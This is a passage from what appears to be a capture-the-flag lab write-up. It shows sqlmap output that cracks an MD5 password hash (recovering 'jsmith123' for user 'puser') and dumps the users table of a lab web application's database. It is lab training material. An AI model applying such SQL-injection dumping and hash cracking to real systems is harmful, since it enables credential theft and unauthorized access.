 do you want to use common password suffixes? (slow!) [y/N] N
[17:11:34] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[17:11:34] [INFO] starting 4 processes
[17:11:39] [INFO] cracked password 'jsmith123' for user 'puser'
Database: tms_db
Table: users
[2 entries]
| id | type | avatar | lastname | password | username | firstname | date_added
| 1 | 1 | uploads/1624240500_avatar.png | Admin | | admin | Adminstrator | 2021-01-20 14:02:37
| 9 | 2 | uploads/1629336240_avatar.jpg | User | | puser | Plotted | 2021-08-19 09:24:25
[17:11:46] [INFO] table 'tms_db.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.253.197/dump/tms_db/users.csv'
[17:11:46] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.253.197'
[*] ending @ 17:11:46 /2022-03-31/